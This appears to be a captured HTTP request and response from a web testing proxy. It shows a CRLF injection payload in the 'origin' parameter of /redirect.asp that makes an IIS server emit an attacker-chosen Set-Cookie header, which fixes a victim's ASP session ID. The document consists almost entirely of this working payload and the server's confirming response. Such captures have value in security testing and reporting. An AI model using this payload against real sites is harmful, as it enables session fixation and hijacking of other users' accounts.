 Request
Raw Params Headers Hex
GET /redirect.asp?origin=foo%0d%0aSet-Cookie:%20ASPSESSIONIDACCBBTCD=SessionFixed%0d%0a
HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Object moved
Server: Microsoft-IIS/5.0
Date: Mon, 07 Mar 2016 18:03:29 GMT
X-Powered-By: ASP.NET
Connection: close
Location: account.asp?origin=pved4
Set-Cookie: ASPSESSIONIDACCBBTCD=SessionFixed
&login=user
Content-Length: 121
Content-Type: text/html
Cache-control: private
<head><title>Object moved</title></head>
<body><h1>Object Moved</h1>This object may be found <a HREF="">here</a>.</body>